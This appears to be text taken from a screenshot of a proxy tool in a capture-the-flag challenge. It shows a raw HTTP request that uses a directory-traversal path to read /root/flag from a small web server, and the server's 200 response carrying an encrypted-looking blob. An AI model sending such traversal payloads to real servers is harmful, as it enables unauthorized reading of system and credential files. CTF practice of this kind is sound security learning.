 Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../../../../../root/flag HTTP/1.1
2 Host: nep.lemonprefect.cn:20008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://nep.lemonprefect.cn:20008/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: jdbhttpd/0.1.0
3 Content-Type: text/html
4
5 U2FsdGVkX1+7vDHNTOTak+SY6A0npJUn6BQ5jg3JO/OSkDGp2ce32MHxHnj8iSXe
6 wpm33oTogtN0QGJVdNA=